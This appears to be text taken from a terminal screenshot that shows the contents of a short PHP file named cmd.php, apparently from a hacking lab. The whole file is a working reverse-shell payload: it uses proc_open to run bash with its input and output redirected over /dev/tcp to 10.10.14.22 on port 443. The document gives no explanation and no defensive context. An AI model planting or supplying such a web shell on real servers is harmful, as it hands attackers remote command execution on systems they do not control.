 ❯ cat cmd.php
File: cmd.php
1 <?php
2
3 // Spawn shell process
4 $descriptorspec = array(
5 0 => array("pipe", "r"), // stdin is a pipe that the child will read from
6 1 => array("pipe", "w"), // stdout is a pipe that the child will write to
7 2 => array("pipe", "w") // stderr is a pipe that the child will write to
8 );
9
10 $shell = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.22/443 0>&1'";
11
12 $process = proc_open($shell, $descriptorspec, $pipes);
13
14
15 ?>